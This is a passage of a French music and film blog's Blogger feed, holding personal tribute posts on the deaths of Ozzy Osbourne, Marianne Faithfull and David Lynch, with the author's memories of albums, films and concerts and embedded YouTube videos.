arial;\"\u003ELes deux livres autobiographiques d'Ozzy, « I am Ozzy » et sa séquelle « Trust Me, I'm Dr. Ozzy », permettent de mieux cerner une personnalité émotive qui oscille entre des excès et une facette tendre. Le tout raconté avec beaucoup d'humour. Ozzy Osbourne témoigne de ses addictions, dont une consommation sidérante de cocaïne et d'autres substances. Les excès accompagnent le groupe Black Sabbath. En 1972 l'album Vol. 4 est dédié à la cocaïne. En 1974 les membres du groupe ont de la poudre plein les narines lorsque Black Sabbath se produit au California Jam. Les abus précipitent la descente aux enfers. Ozzy, cramé, épuisé, rincé, est évincé de Black Sabbath en 1979. Sharon Arden, la fille du président du label de Black Sabbath, prend en main la carrière solo d'Ozzy et se marie avec lui.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003EBack to the beginning.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EJe vais revenir au début. En 1978. Lorsque j'entends pour la première fois Black Sabbath. Parce que tout ça c'est une histoire de public. Pas de public, pas d'argent, pas de groupe, pas de légende. En 1978 Ozzy est proche de se faire évincer du groupe. Mais je n'en sais rien. Je suis dans la chambre du grand frère de mon copain Etienne et je découvre l'album Paranoid de Black Sabbath dans sa collection de 33 tours. L'intérieur de la pochette double du vinyle me fait grand effet, avec ces quatre sombres chevelus qui posent sur une photo en noir et blanc. Celui de droite, séparé des trois autres sur la photo, me semble être le chanteur. Gagné. Quand le diamant de la platine attaque la première face du vinyle je suis marqué pour toujours. Ce riff lent et lourd, cette basse agile, cette frappe multi-dimensionnelle. Ce chant halluciné. Ce chant geignard et poignant. Ozzy a un timbre très particulier, entre monotonie et folie. Et ça marche, ça marche vraiment. Je plonge la tête la première dans cette musique.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003EJ'ajoute à mes écoutes les albums du passé, l'éponyme Black Sabbath de 1970, le Master of Reality de 1971, le Vol. 4 de 1972 et le Sabbath Bloody Sabbath de 1973. Le punk, la new wave, le rap bousculent ces trentenaires défoncés qui semblent en panne d'inspiration. C'est mal connaître l'intensité de la passion qui anime ces musiciens. J'écoute avec enchantement les albums d'un Black Sabbath qui ressuscite avec Ronnie James Dio au chant. J'écoute des morceaux des albums solo d'Ozzy Osbourne à la radio (merci tonton Zégut). Je n'ai pas acheté les albums d'Ozzy à l'époque, mon argent de poche allant déjà à la reconstitution de sa carrière avec Black Sabbath et à l'achat des albums avec Ronnie James Dio.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003ELes frasques d'Ozzy en ce début des années 80 font les délices des magazines spécialisés. Je crois naïvement que la voix en or de Dio va enjoliver les morceaux de Black Sabbath qui étaient chantés à l'origine par Ozzy. Il n'en est rien. Quand Dio reprend les anciens morceaux de Black Sabbath, la théâtralité de sa voix divine peine à restituer la puissance du chant instinctif d'Ozzy. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003EOzzy Osbourne et Black Sabbath vont résister. Pas question pour eux d'appartenir à un passé révolu. Si Ozzy fait sa tournée d'adieu en 1992, l'homme s'accroche ensuite et revient sur scène, là où il excelle. De son côté Tony Iommi continue à jouer sous le nom Black Sabbath (ou Heaven and Hell, la faute à des bagarres juridiques). La ténacité va transformer ces musiciens en légende vivante. Les ringards d'un jour sont dorénavant cités en référence par les nouveaux groupes et obtiennent le titre de pionniers du heavy metal. La bagarre d'égo va bientôt s'arrêter. La sobriété relative va permettre à Black Sabbath de se reformer avec des membres originaux (moins le batteur Bill Ward, trop fatigué pour encaisser des tournées).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003EJe vois enfin Ozzy Osbourne en concert au Hellfest en 2011. L'homme est une bête sur scène. En 2012 Ozzy rejoint Black Sabbath. Le groupe est en tête d'affiche du Hellfest mais doit annuler en raison de la maladie de son guitariste Tony Iommi qui se bat avec un cancer lymphatique. Ozzy Osbourne assure un show écourté avec une mauvaise toux alors que la pluie et le vent s’abattent sur le festival dès le début du show. \u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn décembre 2013 je vois Black Sabbath à Paris. Une excellente prestation. A la fin du concert, Ozzy Osbourne se prosterne devant le public, lançant un vibrant et chaleureux \"Thank you, Thank you all, Thank you for coming'\". En juin 2014 je vois Black Sabbath, toujours avec Ozzy, une dernière fois. Le chanteur assure le spectacle avec une étonnante sobriété. Cette fois il ne se renverse pas de seau d'eau sur la tête et n'arrose pas les photographes. Son attitude reste cependant toujours aussi dingue avec une étonnante imitation de grenouille à quatre pattes. C'est avec plaisir que je vois les membres du groupe s'échanger de larges sourires sur Iron Man. Le groupe vient nous saluer en bord de scène après le rappel. Un final émouvant.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMerci Ozzy.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVoici Black Sabbath avec Children Of The Grave au California Jam en 1974. Ozzy parle au début et à la fin.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ciframe frameborder=\"0\" height=\"360\" src=\"https:\/\/youtube.com\/embed\/qKDsokOUOZw?si=ypWrO-otkBtwstyV\" width=\"480\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concertsexposbypat.com\/feeds\/7068280050105872509\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/2954960242264688965\/7068280050105872509?isPopup=true","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/7068280050105872509"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/7068280050105872509"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concertsexposbypat.com\/2025\/07\/ozzy-osbourne-est-mort-1948-2025.html","title":"Ozzy Osbourne est mort - 1948 - 2025"}],"author":[{"name":{"$t":"Concerts expos by Pat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10741548867041703718"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqMAFn3zvKF7j8Ez5kKunIotJVg75R5y-3WjX6XNYgXkKtvjZBozIqDQkR_ERPqLMn8F9jEEY5M-FRH6aoZ6qSoSypSforg2LsAtlAc-YOkGaTSBptKJYMYYN6P_olpGafmLPGluYIrOKItuM9hjKFfk0Um6qLaB8_WtcaETe809RTqL7h1kNgVxBGigV0\/s72-c\/black-sabbath-paranoid-1123%20-%20Copie.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2954960242264688965.post-2792820942335273836"},"published":{"$t":"2025-02-20T12:01:00.000-08:00"},"updated":{"$t":"2025-02-20T12:01:57.822-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"RIP"}],"title":{"type":"text","$t":"Marianne Faithfull est morte - 1946 - 2025"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJe découvre Marianne Faithfull quand elle revient à la musique en 1979, après une longue absence. L'album Broken English impressionne dès la photo de la pochette. Un gros plan de la chanteuse, teintée de bleu sur fond noir, une cigarette à la main, dont le tison est rouge vif. La voix rauque et cassée exprime de fortes émotions sur des morceaux comme Broken English, The Ballad of Lucy Jordan ou Working Class Hero. L'album A Child's Adventure en 1983 me marque avec son sublime Times Square. Je vous conseille vivement l'album Blazing Away sorti en 1990, un concert enregistré à la Cathédrale Sainte-Anne de Brooklyn à New York. L'album A Secret Life en 1995 voit Marianne Faithfull collaborer avec Angelo Badalamenti (compositeur connu pour sa longue collaboration avec le réalisateur américain David Lynch). Ensuite j'ai suivi de loin la suite de la carrière de Marianne Faithfull. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EVoici le morceau Sleep de l'album A Secret Life en 1995, produit par Angelo Badalamenti.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E \u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003Ciframe frameborder=\"0\" height=\"360\" src=\"https:\/\/youtube.com\/embed\/6pNlwcJIYqE?si=wlkZz59JGua9mYnR\" width=\"480\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concertsexposbypat.com\/feeds\/2792820942335273836\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/2954960242264688965\/2792820942335273836?isPopup=true","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/2792820942335273836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/2792820942335273836"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concertsexposbypat.com\/2025\/02\/marianne-faithfull-est-morte-1946-2025.html","title":"Marianne Faithfull est morte - 1946 - 2025"}],"author":[{"name":{"$t":"Concerts expos by Pat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10741548867041703718"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/6pNlwcJIYqE\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2954960242264688965.post-4686132712275001238"},"published":{"$t":"2025-02-18T22:48:00.000-08:00"},"updated":{"$t":"2025-02-18T22:48:25.826-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"RIP"}],"title":{"type":"text","$t":"David Lynch est mort - 1946 - 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELe 7 janvier, les incendies de Los Angeles ont contraint David Lynch à quitter son domicile sur Mulholland Drive. Il est mort le 15 janvier.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDavid Lynch a filmé les collines de Santa Monica et de Hollywood avec amour. Rappelez-vous, dans le film « Mulholland Drive » comment Camilla surgit des buissons et fait emprunter un raccourci à Diane à travers la végétation. Rappelez-vous la lumière de la Californie que Lynch a tant aimé filmer.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003EPourquoi suis-je touché par la mort de David Lynch ? Parce que j'ai suivi son parcours et qu'il m'a nourri. Je suis allé voir son film « Elephant Man » au cinéma en 1981. L'affiche, déjà, était marquante. John Merrick était masqué sur fond de fumée. Le choix du noir et blanc ensuite. Et cette valse triste composée par John Morris. Sans oublier l'utilisation de l'Adagio pour cordes de Samuel Barber. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003ESon film suivant, « Dune » en 1984, je l'ai vu plus tard, à la télévision. Cette adaptation était un pari du producteur Dino De Laurentiis. Sauf que réduire un tel roman à un film de deux heures et quelques, ça ne marche pas. Ou pas assez. Le film est un échec commercial. Dino De Laurentiis offre carte blanche à David Lynch pour son film suivant, « Blue Velvet. Il a le contrôle sur tout le film. Ce film est un choc de sensations et de choix radicaux. La belle Isabella Rossellini, alors égérie de Lancôme, y apparaît nue en pleine rue, hagarde, le bras ballants, en femme détruite, frappée voire violée. Une vision audacieuse. Difficile en sortant d'avoir envie de revoir le film tant il est secouant. David Lynch entretient lors de ses interviews un personnage de calme cinglé aux goûts étranges. A cette époque j'entends parler depuis des années du premier long métrage du réalisateur, « Eraserhead », sorti en 1977 et également connu en France sous le titre « Labyrinth Man ». Je finis par voir ce film lors d'une séance de minuit dans une salle parisienne. C'est un autre choc.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn 1990, le film « Sailor et Lula » est récompensé de la Palme d'Or à Cannes. Là encore c'est un film de sang et de chair, précurseur en terme de violence graphique. Lorsque je vois le film en salle, la scène de la mise à mort de Harry Dean Stanton me fait ressentir un puissant malaise. C'est tout un univers de sensations sonores et visuelles, très fortes, viscérales. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn 1991 la série « Twin Peaks » ouvre un nouvel horizon télévisuel. La série connaît deux saisons. Je suis avec attention tous les épisodes. C'est du jamais vu. « Qui a tué Laura Palmer ? ». L'important n'est pas là. L''important c'est d'être happé dans un soap opera mélangé avec une enquête policière où tous les personnages sont étranges et les situations loufoques. La série désoriente et passionne. Lorsque nous entrons dans la loge noire, la chambre rouge, nous savons que cette série vient de pulvériser les limites de ce qui est montrable sur un petit écran.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003ELe film « Twin Peaks : Fire Walks with Me » vient apporter un prologue et une partie d'explication à la série. C'est un film très violent, lui aussi malaisant, comme lors de cette longue scène de dialogues rendus inaudibles par la musique. Je l'ai vu en salle et c'était un moment de grande tension. Je tendais tellement l'oreille que j'étais dans la pièce avec les personnages du film.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn 1994 Milan Records publie la bande originale du film Elephant Man en disque compact. J'achète et j'écoute cette magnifique musique que je n'ai pas oublié depuis 1981.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn 1997 je ne vois pas en salle le film « Lost Highway ». Il me reste toujours à voir ce film.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003EJe vois le film  de 1999, « Une histoire vraie », bien après sa sortie. C'est un film magnifique avec un frère qui entreprend un voyage de 400 kilomètres en tondeuse à gazon pour rejoindre son frère.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003EJ'ai vu récemment l'envoûtant « Mulholland Drive » de 2001. Un film fascinant. Au scénario incompréhensible à première vue. Comme David Lynch a déclaré que son intrigue est totalement cohérente, j'ai fait travailler mes neurones toute une nuit et le lendemain j'ai identifié une logique de récit vraisemblable. Des bouts de dialogue me reviennent et je réalise que David Lynch a mis des indices qui annoncent la structure du récit.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn 2006 j'ai loupé le film « Inland Empire » et il me reste à le voir.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003EUne anecdote. En octobre 2008, en sortant du concert de Patti Smith à l'église de Saint Germain des Prés à Paris, je suis passé devant David Lynch qui assistait à ce concert.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003ESortie en 2017, « Twin Peaks: The Return » est la troisième saison de la série télévisée américaine Twin Peaks. Elle arrive vingt-six ans après la fin de la deuxième saison. C'est une première dans l'histoire des séries. Et ça marche. La saison 3 est une pépite télévisuelle, une merveille de trouvailles d'une éblouissante richesse.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EPour conclure cet hommage, je vous laisse avec Jimmy Scott chantant « Sycamore Trees » dans la chambre rouge dans la série Twin Peaks.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E \u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ciframe frameborder=\"0\" height=\"270\" src=\"https:\/\/youtube.com\/embed\/XExhIzKEJyo?si=ffQfPu7uoVWNwaCm\" width=\"480\"\u003E\u003C\/iframe\u003E\u0026nbsp;\u003C\/p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cblockquote\u003EJ'ai une idée mec\u003Cbr \/\u003EEmmène-moi faire une promenade\u003Cbr \/\u003ESous les sycomores\u003Cbr \/\u003ELes arbres sombres qui soufflent\u003Cbr \/\u003EEt je te verrai\u003Cbr \/\u003EEt tu me verras\u003Cbr \/\u003EEt je te verrai dans les branches qui soufflent\u003Cbr \/\u003EDans la brise\u003Cbr \/\u003EJe te verrai dans les arbres\u003Cbr \/\u003ESous les sycomores \u003C\/blockquote\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concertsexposbypat.com\/feeds\/4686132712275001238\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/2954960242264688965\/4686132712275001238?isPopup=true","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/4686132712275001238"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/4686132712275001238"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concertsexposbypat.com\/2025\/02\/david-lynch-est-mort-1946-2025.html","title":"David Lynch est mort - 1946 - 2025"}],"author":[{"name":{"$t":"Concerts expos by Pat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10741548867041703718"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/XExhIzKEJyo\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});